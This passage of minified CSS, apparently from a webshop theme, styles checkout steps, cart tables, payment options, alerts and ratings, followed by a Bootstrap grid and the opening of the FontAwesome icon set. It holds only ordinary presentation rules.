0 0}.content_sortPagiBar .compare-form{float:right}.content_sortPagiBar .instant_search,.content_sortPagiBar .showall{display:none !important}ul#order_step{}ul.step{margin:30px 0;overflow:hidden}ul.step li{background:#eee;font-size:14px;float:left;text-align:center}ul.step li.first{margin:0}ul.step li a,ul.step li span{padding:15px 0;display:block;text-decoration:none}ul.step li.step_current span{color:#fff}ul.step li.step_done:hover{background:#eee}ul.step li.step_done a:after{color:#41AE53;content:"\f00c";display:inline-block;font-family:"FontAwesome";margin-left:5px}ul.step li.step_done:hover{background:#E5E5E5}ul.step li.step_todo span{color:#999}.cart_last_product{display:none}#order-detail-content{margin-bottom:30px}table#cart_summary th,table#cart_summary td{border-right:none}.cart_quantity .cart_quantity_input{text-align:center}.cart_quantity .cart_quantity_button{margin:5px 0 0}.cart_quantity .cart_quantity_button .btn{font-size:12px;color:#999;margin:0 4px}.cart_quantity .cart_quantity_button .btn:hover{color:#333}table#cart_summary_total{float:right}table#cart_summary_total td{text-align:left}table#cart_summary_total .price{color:#222;text-align:center}.cart_voucher{background:#f9f9f9;border:1px solid #e5e5e5;float:left;padding:15px}.cart_voucher h4{margin:0 0 15px;text-transform:uppercase}.cart_voucher .voucher_box{overflow:hidden}.cart_voucher #display_cart_vouchers{clear:both;line-height:16px;color:#666;border-top:1px dotted #ccc}.cart_voucher #display_cart_vouchers .title_offers{margin-top:10px}.cart_voucher #display_cart_vouchers span{}.cart_voucher .discount_name{float:left}.cart_voucher .button{float:left;margin-left:10px;padding:0 5px;height:36px}#cart_summary .price{border-right:none;color:#222}#cart_summary .price-percent-reduction{display:none}.total_price_container p{text-align:left}table#cart_summary .cart_total_price .total_price_container{padding:0}.cart_total_price .total_price_container p{display:block;padding:8px;color:#fff;text-transform:uppercase;background:#333}.cart_total_price span{font-size:18px}.cart_navigation{margin:30px 0 0;overflow:hidden}.cart_navigation .standard-checkout{float:right}.order_carrier_content .carrier_title{font-size:16px}.order_carrier_content p.checkbox{margin:0}.order_carrier_content a.iframe{text-decoration:underline}.order_carrier_content a.iframe:hover{color:#999}#ordermsg{margin:20px 0 0}#order .delivery_option > div > table.resume,#order-opc .delivery_option > div > table.resume{height:50px}#order .delivery_option > div > table.resume.delivery_option_carrier td,#order-opc .delivery_option > div > table.resume.delivery_option_carrier td{padding:8px 11px 7px 11px}#order .delivery_option > div > table.resume td.delivery_option_radio,#order-opc .delivery_option > div > table.resume td.delivery_option_radio{width:20px}#order .delivery_option > div > table.resume td.delivery_option_logo,#order-opc .delivery_option > div > table.resume td.delivery_option_logo{width:100px}#order .delivery_option > div > table.resume td.delivery_option_price,#order-opc .delivery_option > div > table.resume td.delivery_option_price{width:160px}#HOOK_SHOPPING_CART #loyalty{margin:0 0 20px}.payment_module{margin:0 0 30px}p.payment_module a{background:#fff;border:1px solid #e5e5e5;font-size:14px;padding:15px;display:block;text-decoration:none}p.payment_module a:hover{background:#f5f5f5}.payment_module img{display:inline-block;margin-right:10px;vertical-align:middle}#pagenotfound .pagenotfound{text-align:center}.pagenotfound button{padding:6px}.pagenotfound .buttons{margin:20px 0 0}#tptnsocial{position:fixed;top:75px;right:0;z-index:105}#tptnsocial li{margin-bottom:5px}#tptnsocial li a{color:#fff;font-size:20px;text-align:center;display:block;height:40px;line-height:40px;width:40px;-webkit-transition:background-color 0.8s;transition:background-color 0.8s}#tptnsocial li.facebook a{background-color:#4862A3}#tptnsocial li.twitter a{background-color:#00ACEE}#tptnsocial li.google a{background-color:#E52C27}#tptnsocial li.instagram a{background-color:#517FA4}#tptnsocial li.youtube a{background-color:#E52C27}#tptnsocial li a:hover{background-color:#333}.unvisible,.not-displayable,.hide,.block_hidden_only_for_screen{display:none}.hidden{display:none !important}#back-top{background:#ffffff00;color:#5a5a5a;border:2px solid #5a5a5a;cursor:pointer;display:block;font-size:24px;position:fixed;right:15px;bottom:150px;text-align:center;height:40px;line-height:36px;width:40px;z-index:1;-webkit-transition:background 0.5s;transition:background 0.5s}#back-top:hover{background:#ffffff00 !important;color:#474747 !important;border:2px solid #474747 !important}.product-name,.product-name a{}.product-name:hover,.product-name a:hover{text-decoration:none}.price{}.old-price{color:#bbb;text-decoration:line-through}.new-box,.sale-box{position:absolute;top:10px;text-transform:uppercase;z-index:100;font-size:10px}.new-box{left:10px;color:white;padding:5px 5px 5px 5px;background-color:#527552;top:10px}.sale-box{color:white;right:10px;background-color:#F39C11;padding:5px 5px 5px 5px}.rating{clear:both;display:block;margin:2em;cursor:pointer}.rating:after{content:".";display:block;height:0;width:0;clear:both;visibility:hidden}.cancel{float:left;margin:0 1px 0 0;width:16px;height:16px;cursor:pointer}.cancel,.cancel a{background:url(https://alfawireless.nl/themes/Venas/css/../img/custom/delete.gif) no-repeat 0 -16px !important}.cancel a,.star a{display:block;background-position:0 0}div.star_on a{background-position:0 -16px}div.star_hover a,div.star a:hover{background-position:0 -32px}.star{display:inline-block;font-weight:normal}.star a{display:block;position:absolute;text-indent:-5000px}div.star:after{content:"\f005";font-family:"FontAwesome";display:inline-block;color:#ddd}div.star.star_on:after{color:#F5B81C}div.star.star_hover:after{content:"\f005";font-family:"FontAwesome";display:inline-block;color:#F5B81C}.alert-info,.alert-warning,.warning,.alert-success,.success,.alert-danger,.danger{margin:10px 0;padding:15px 10px 15px 45px;position:relative}.alert-info,.alert-warning,.warning{background:#E2EFF7;color:#3396D7}.alert-success,.success{background:#E1F2E4;color:#41AE53}.alert-danger,.danger{background:#FEE7E9;color:#FF0000}.alert-info:before,.alert-warning:before,.warning:before,.alert-success:before,.success:before,.alert-danger:before,.danger:before{font-family:"FontAwesome";font-size:20px;position:absolute;left:15px;top:14px}.alert-info:before,.alert-warning:before,.warning:before{content:"\f05a"}.alert-success:before,.success:before{content:"\f058"}.alert-danger:before,.danger:before{content:"\f071"}ul.footer_links{overflow:hidden;margin:30px 0 0}.highlight_blue{color:#4d84c4}.highlight_green{color:#5a8373}.highlight_red{color:#b61e27}.highlight_url{color:#0066cc}.rte h2,.rte h3,.rte h4,.rte h5,.rte h6{margin:0 0 0;font-weight:400}.rte h2{font-size:16px}.rte h3{font-size:15px}.rte h4{font-size:14px}.rte h5{font-size:12px}.rte h6{font-size:10px}.rte p{color:#111;margin:0 0 10px;font-size:14px;line-height:150%}.rte ul{list-style:disc inside none;font-size:14px;line-height:175%}.rte .cms-box{margin:0 0 30px}.rte pre{color:#000;font-size:15px}.rte strong{font-weight:700;line-height:250%}.rte b{font-weight:700}.rte iframe{max-width:100%}.simptip{position:relative;display:inline-block}.simptip:before,.simptip:after{position:absolute;visibility:hidden;opacity:0;z-index:1;left:50%;bottom:100%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all 0.1s linear;-moz-transition:all 0.1s linear;-o-transition:all 0.1s linear;-ms-transition:all 0.1s linear;transition:all 0.1s linear}.simptip:before{content:'';border-color:#333333 transparent transparent;border-style:solid;border-width:6px;margin-bottom:-15px}.simptip:after{background-color:#333;color:#fff;font-size:13px;line-height:30px;margin-bottom:-3px;padding:0 10px;content:attr(data-tooltip);white-space:nowrap;width:auto}.simptip:hover:before,.simptip:hover:after{opacity:1;visibility:visible;-webkit-transform:translate(-50%,-10px);-moz-transform:translate(-50%,-10px);-ms-transform:translate(-50%,-10px);-o-transform:translate(-50%,-10px);transform:translate(-50%,-10px)}a.button{background:#4285f4 !important;border:1px solid #4d84c4 !important;border-radius:5px !important}button{background:#4285f4 !important;border:1px solid #4d84c4 !important;border-radius:5px !important}a.button:hover{background:#3474de !important;border:1px solid #4285f4 !important;border-radius:5px !important}button:hover{background:#3474de !important;border:1px solid #4285f4 !important;border-radius:5px !important}.sale-box{background-color:#ff6600 !important;border-radius:5px !important}span.button{background:#4285f4 !important;border:1px solid #4285f4 !important;border-radius:5px !important}span.button:hover{background:#3474de !important;border:1px solid #4285f4 !important;border-radius:5px !important}.mega-menu li a:after{content:"|";color:#F39C11 !important;padding:20px}span.drop-menu-ideal{padding-left:100px}#mc_embed_signup{background:#fff;clear:left;font:14px Helvetica,Arial,sans-serif;width:100%}em{font-style:italic}@media (max-width:600px){img#nomobile{display:none}}@media (max-width:600px){img#nomobile2{display:none}}@media only screen and (max-width:676px){body.category.category-472.category-maak-kennis-met-fritz.show-left-column.hide-right-column.lang_nl h1.page-heading{display:none !important}.breadcrumb{display:none}header#header{max-height:210px}}@media (max-width:600px){.iframe-mobile{height:3930px !important}}@media (max-width:600px){.iframe-mobilee{height:4550px !important}}@media (max-width:600px){.iframe-mobilee{height:4550px !important}}@media (max-width:600px){.iframe-mobileee{height:5375px !important}}@media (max-width:600px){#tptn_header_links{top:15px !important}}@media (max-width:600px){#nav-row{height:35px !important}}.faq-top-header .faq-header-buttons{float:none !important}.faq-top-header{text-align:center;margin-right:15px}@media (max-width:600px){.col-xs-12{margin-top:15px !important}}.shiptimize-pickup__validate{background:#4285f4 !important;border:1px solid #4d84c4 !important;border-radius:5px !important;color:#fff;padding:5px}.float-img{float:right}@media only screen and (max-width:600px){.float-img{float:none}}#attributes{padding:15px;border:1px solid #ddd;border-radius:5px;background-color:#f9f9f9;margin-top:15px}#attributes p{font-weight:bold;font-size:1.2rem;margin-bottom:10px}#attributes .attribute_list{display:flex;flex-direction:column;gap:8px;margin-top:10px}#attributes .attribute_list label{display:flex;align-items:center;font-size:1rem;margin-left:5px;cursor:pointer}#attributes .attribute_list input[type="radio"]{margin-right:10px;accent-color:#0078d4;transform:scale(1.2)}#attributes .attribute_list label:hover{background-color:#f1f1f1;border-radius:3px;padding:2px 5px}#attributes .attribute_label.mtop{font-weight:bold;font-size:1.2rem;margin-bottom:10px;display:block;color:#333;width:100%}#search_block_top #searchbox{width:230px!important}.delivery_option.item .shiptimize-choose-pickup .shiptimize-button{display:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after{content:" ";display:table}.container-fluid:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}@font-face{font-family:'FontAwesome';src:url('https://alfawireless.nl/themes/Venas/css/autoload/../../fonts/fontawesome-webfont.eot?v=4.5.0');src:url('https://alfawireless.nl/themes/Venas/css/autoload/../../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url('https://alfawireless.nl/themes/Venas/css/autoload/../../fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),url('https://alfawireless.nl/themes/Venas/css/autoload/../../fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),url('https://alfawireless.nl/themes/Venas/css/autoload/../../fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),url('https://alfawireless.nl/themes/Venas/css/autoload/../../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c